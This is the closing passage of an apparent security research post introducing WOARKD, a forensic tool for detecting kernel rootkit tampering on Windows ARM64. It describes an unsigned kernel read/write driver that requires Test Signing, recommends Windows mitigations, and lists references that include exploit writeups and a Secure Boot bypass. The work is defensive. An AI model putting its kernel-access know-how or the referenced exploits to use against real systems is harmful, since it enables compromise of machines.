Since ARM64 is different in its mechanisms, as we explained earlier in this article, none of the older tools would work on it, which is the reason for creating this tool.
The tool consists of two components:
- A driver that allows reading and writing of kernel values is obviously not secure and may be harmful or exploitable on a system, but this tool is for forensics only. It shouldn’t be used in production environments. Also, keep in mind that the driver is unsigned, hence Test Signing should be turned on to use the tool.
- A .NET GUI that operates the driver and lets us know if an infection is found.
The GUI handles the driver installation and starts its operation and then can scan all SYSCALLs and different addresses to check if any tampering was done to the kernel structures.
Conclusion
Although we have not found any in-the-wild rootkit for this platform, the arms race has begun. We wanted to get ahead of the game by creating WOARKD and releasing it to the public as a free tool that can scan SYSCALLs and tell its users whether their system has been tampered with using the previously mentioned techniques.
As Windows on ARM systems become more and more prevalent in the market, we may see threats to this platform. IR and Malware Analysis experts should be ready for these threats as they might need a new skill set and have new challenges analyzing and reversing them.
As mentioned in previous posts, OS and Processor defenses and mitigations such as:
- KPP (aka PatchGuard)
- DSE (Driver Signing Enforcement)
- Secure Boot
- HVCI (Hypervisor based Code Integrity)
- Vulnerable Driver Blocklist
These mitigations are crucial to circumvent attacks on any Windows platform, including ARM64, successfully. We highly recommend configuring endpoints and production servers with these options (some are mandatory and cannot be turned off easily).
We hope this research clarifies some of the mystique around the topic of ARM64 malware and rootkits specifically and the internal mechanisms involved.
References
- https://gracefulbits.wordpress.com/2018/07/26/system-call-dispatching-for-windows-on-arm64/
- https://codemachine.com/articles/arm_assembler_primer.html
- https://blog.tetrane.com/downloads/Tetrane_PatchGuard_Analysis_RS4_v1.01.pdf
- https://developer.arm.com/documentation/ddi0406/b/System-Level-Architecture/Virtual-Memory-System-Architecture–VMSA-/CP15-registers-for-a-VMSA-implementation/c12–Vector-Base-Address-Register–VBAR-
- https://developer.arm.com/documentation/ddi0601/2020-12/AArch32-Registers/VBAR–Vector-Base-Address-Register
- https://j00ru.vexillium.org/syscalls/nt/64/
- https://eastrivervillage.com/Anatomy-of-Linux-system-call-in-ARM64/
- https://0xax.gitbooks.io/linux-insides/content/Booting/linux-bootstrap-1.html
- https://elixir.bootlin.com/linux/latest/source/arch/arm64/kernel/sys32.c#L130
- https://developer.arm.com/documentation/dui0471/m/handling-processor-exceptions/supervisor-calls
- https://standa-note.blogspot.com/2015/01/a-lst-of-patchguard-v81-related.html
- https://learn.microsoft.com/en-us/cpp/intrinsics/arm64-intrinsics?view=msvc-170
- https://learn.microsoft.com/en-us/cpp/build/arm64-windows-abi-conventions?view=msvc-170
- https://www.comae.com/posts/smbaloo-building-a-rce-exploit-for-windows-arm64-smbghost-edition/
- https://vuls.cert.org/confluence/pages/viewpage.action?pageId=90210306
- https://vuls.cert.org/confluence/pages/viewpage.action?pageId=90210320
- https://github.com/Wack0/CVE-2022-21894 – Secure Boot Bypass (Intel)
- https://modexp.wordpress.com/2018/10/30/arm64-assembly/
- https://www.exploit-db.com/exploits/48073
- https://devblogs.microsoft.com/oldnewthing/20220726-00/?p=106898#:~:text=The 64-bit version of,including Windows)%20call%20it%20arm64.


